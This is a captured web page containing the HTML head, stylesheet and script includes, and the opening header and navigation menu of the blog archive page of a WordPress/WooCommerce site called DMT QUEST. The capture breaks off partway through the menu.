

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dmtquest.org/category/blog/page/2/
body_size: 14947
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dmtquest.org/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://dmtquest.org/wp-content/themes/theme/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Blog &#8211; Page 2 &#8211; DMT QUEST</title>
	<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en_US', theChampCloseIconPath = 'https://dmtquest.org/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://dmtquest.org', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script> var theChampFBKey = '', theChampFBLang = 'en_US', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
						<script type="text/javascript">var theChampFBCommentUrl = 'https://dmtquest.org/epicstar-zerkalo-dlia-stilia-i-samovyrazheniia-kazhdyi-den/'; var theChampFBCommentColor = ''; var theChampFBCommentNumPosts = ''; var theChampFBCommentWidth = '100%'; var theChampFBCommentOrderby = ''; var theChampCommentingTabs = "wordpress,facebook,disqus", theChampGpCommentsUrl = 'https://dmtquest.org/epicstar-zerkalo-dlia-stilia-i-samovyrazheniia-kazhdyi-den/', theChampDisqusShortname = '', theChampScEnabledTabs = 'wordpress,fb', theChampScLabel = 'Leave a reply', theChampScTabLabels = {"wordpress":"Default Comments (0)","fb":"Facebook Comments","disqus":"Disqus Comments"}, theChampGpCommentsWidth = 0, theChampCommentingId = 'respond'</script>
						<script> var theChampSharingAjaxUrl = 'https://dmtquest.org/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://dmtquest.org/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 0, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsVerticalSharingShortUrl = "https://dmtquest.org/epicstar-zerkalo-dlia-stilia-i-samovyrazheniia-kazhdyi-den/";		</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}</style>
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DMT QUEST &raquo; Feed" href="https://dmtquest.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="DMT QUEST &raquo; Blog Category Feed" href="https://dmtquest.org/category/blog/feed/" />

<link rel='stylesheet' id='wp-block-library-css' href='https://dmtquest.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pld-public-css' href='https://dmtquest.org/wp-content/plugins/post-list-designer/assets/css/bld-public.css?ver=3.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://dmtquest.org/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://dmtquest.org/wp-content/plugins/super-socializer/css/front.css?ver=7.14.5' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://dmtquest.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://dmtquest.org/wp-content/themes/theme/css/bootstrap.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://dmtquest.org/wp-content/themes/theme/css/parts/base.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://dmtquest.org/wp-content/themes/theme/css/parts/widget-wd-recent-posts.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://dmtquest.org/wp-content/themes/theme/css/parts/widget-nav.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='https://dmtquest.org/wp-content/themes/theme/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://dmtquest.org/wp-content/themes/theme/css/parts/woo-widget-product-list.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://dmtquest.org/wp-content/themes/theme/css/parts/woo-widget-slider-price-filter.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://dmtquest.org/wp-content/themes/theme/css/parts/footer-base.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://dmtquest.org/wp-content/themes/theme/css/parts/blog-base.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://dmtquest.org/wp-content/themes/theme/css/parts/wp-gutenberg.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://dmtquest.org/wp-content/themes/theme/css/parts/int-wpcf7.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-paypal-express-css' href='https://dmtquest.org/wp-content/themes/theme/css/parts/int-woo-paypal-express.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-stripe-css' href='https://dmtquest.org/wp-content/themes/theme/css/parts/int-woo-stripe.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://dmtquest.org/wp-content/themes/theme/css/parts/int-wpbakery-base.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://dmtquest.org/wp-content/themes/theme/css/parts/mod-notices-fixed.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://dmtquest.org/wp-content/themes/theme/css/parts/woocommerce-base.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://dmtquest.org/wp-content/themes/theme/css/parts/header-base.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://dmtquest.org/wp-content/themes/theme/css/parts/mod-tools.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://dmtquest.org/wp-content/themes/theme/css/parts/header-el-base.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://dmtquest.org/wp-content/themes/theme/css/parts/el-social-icons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-design-3-css' href='https://dmtquest.org/wp-content/themes/theme/css/parts/header-el-cart-design-3.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://dmtquest.org/wp-content/themes/theme/css/parts/header-el-cart-side.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://dmtquest.org/wp-content/themes/theme/css/parts/header-el-cart.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://dmtquest.org/wp-content/themes/theme/css/parts/woo-widget-shopping-cart.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://dmtquest.org/wp-content/themes/theme/css/parts/blog-loop-base-old.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-default-css' href='https://dmtquest.org/wp-content/themes/theme/css/parts/blog-loop-design-default.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://dmtquest.org/wp-content/themes/theme/css/parts/opt-off-canvas-sidebar.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://dmtquest.org/wp-content/themes/theme/css/parts/opt-scrolltotop.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://dmtquest.org/wp-content/uploads/2021/08/xts-theme_settings_default-1629150671.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C600%2C500%2C700&#038;ver=6.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://dmtquest.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dmtquest.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dmtquest.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dmtquest.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dmtquest.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dmtquest.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dmtquest.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dmtquest.org/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.13.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://dmtquest.org/wp-content/themes/theme/js/libs/device.min.js?ver=6.1.1" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://dmtquest.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dmtquest.org/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dmtquest.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="theme-color" content="">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
							
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://dmtquest.org/wp-content/uploads/2020/09/cropped-not-full-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dmtquest.org/wp-content/uploads/2020/09/cropped-not-full-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dmtquest.org/wp-content/uploads/2020/09/cropped-not-full-180x180.png" />
<meta name="msapplication-TileImage" content="https://dmtquest.org/wp-content/uploads/2020/09/cropped-not-full-270x270.png" />
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style data-type="wd-style-header_733516">
				
.whb-sticked .whb-general-header .wd-dropdown {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:after {
	height: 20px;
}



@media (min-width: 1025px) {
	
		.whb-general-header-inner {
		height: 100px;
		max-height: 100px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
	
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);
}

.whb-general-header {
	background-image: url(https://dmtquest.org/wp-content/uploads/2020/09/header.jpg);border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="archive paged category category-blog category-1 paged-2 category-paged-2 wp-theme-theme theme-theme woocommerce-no-js wrapper-custom  form-style-square  form-border-width-2 categories-accordion-on woodmart-archive-blog woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky dropdowns-color-light wpb-js-composer js-comp-ver-6.13.0 vc_responsive">
				
	
	<div class="website-wrapper">
									<header class="whb-header whb-full-width whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo 
 wd-switch-logo">
	<a href="https://dmtquest.org/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://dmtquest.org/wp-content/uploads/2020/08/logo.png" alt="DMT QUEST" style="max-width: 250px;" />	</a>
					<a href="https://dmtquest.org/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://dmtquest.org/wp-content/uploads/2020/08/logo.png" alt="DMT QUEST" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-right navigation-style-default" role="navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default"><li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-505 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://dmtquest.org/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-543 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://dmtquest.org/about/" class="woodmart-nav-link"><span class="nav-link-text">About</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container">
<ul class="wd-sub-menu sub-menu color-scheme-light">
	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545 item-level-1"><a href="https://dmtquest.org/future-research/" class="woodmart-nav-link">Future Research</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-541 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Books</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container">
<ul class="wd-sub-menu sub-menu color-scheme-light">
	<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546 item-level-1"><a href="https://dmtquest.org/questions-for-the-lion-tamer-1/" class="woodmart-nav-link">Questions for the Lion Tamer 1</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547 item-level-1"><a href="https://dmtquest.org/questions-for-the-lion-tamer-2/" class="woodmart-nav-link">Questions for the Lion Tamer 2</a></li>
</ul>
</div>
</div>
</li>
